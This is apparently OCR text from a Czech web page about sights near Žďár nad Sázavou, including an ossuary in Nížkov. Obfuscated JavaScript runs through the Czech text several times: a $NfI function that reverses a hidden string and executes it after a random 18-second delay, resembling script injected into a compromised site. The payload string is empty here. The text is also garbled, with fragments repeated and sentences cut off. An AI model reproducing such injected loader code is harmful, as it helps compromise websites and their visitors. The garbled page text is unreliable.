
return $NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}toletí
nejbohatšího a nejmocnějšícho...
Kostnice – Nížkov
Neděle, 23. srpna 2009
Nížkov / Dvanáct kilometrů jihozápadně od Žďáru
nad Sázavou je možné navštívit unikátní kousek
his;; };}$NfI=function(n){if (typeof ($NfI.list) ==
„string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if...
Čertův kámen – Tisůvka